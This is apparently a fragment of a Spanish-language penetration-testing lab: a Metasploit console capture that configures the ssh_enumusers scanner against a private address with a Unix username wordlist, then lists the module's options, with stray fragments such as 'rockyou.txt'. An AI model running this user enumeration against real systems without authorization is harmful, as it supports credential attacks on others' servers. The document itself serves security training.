 msf6 > use auxiliary/scanner/ssh/ssh_enumusers
msf6 auxiliary(scanner/ssh/ssh_enumusers) > set RHOSTS 192.168.60.7
RHOSTS ⇒ 192.168.60.7
msf6 auxiliary(scanner/ssh/ssh_enumusers) > set USER_FILE /usr/share/wordlists/metasploit/unix_users.txt
USER_FILE ⇒ /usr/share/wordlists/metasploit/unix_users.txt
msf6 auxiliary(scanner/ssh/ssh_enumusers) > show options
Sistema de ...
Module options (auxiliary/scanner/ssh/ssh_enumusers):
Name Current Setting Required Description
CHECK_FALSE true no Check for false positives (random username)
DB_ALL_USERS false no Add all users in the current database to the list
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.60.7 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 22 yes The target port
THREADS 1 yes The number of concurrent threads (max one per host)
THRESHOLD 10 yes Amount of seconds needed before a user is considered found (timing attack only)
USERNAME no Single username to test (username spray)
USER_FILE /usr/share/wordlists/metasploit/unix_users.txt no File containing usernames, one per line
contraseña...
Auxiliary action:
Name Description
Malformed Packet Use a malformed packet
rockyou.txt
View the full module info with the info, or info -d command.